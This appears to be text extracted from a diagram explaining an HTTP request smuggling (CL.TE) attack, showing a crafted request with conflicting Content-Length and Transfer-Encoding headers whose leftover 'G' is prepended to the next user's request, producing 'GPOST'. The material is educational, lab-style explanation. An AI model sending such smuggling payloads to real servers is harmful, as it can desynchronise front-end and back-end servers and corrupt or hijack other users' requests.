 Attack Request
1.
burp
frontend (CL)
backend (TE)
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
0\r\n
\r\n
G
0\r\n
\r\n
G
0\r\n
\r\n
G
2.
Normal Request
prepended to next request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
POST / HTTP/1.1
Content-Length: 7
G
POST / HTTP/1.1
Content-Length: 7
foo=bar
foo=bar
foo=bar
Unrecognized method GPOST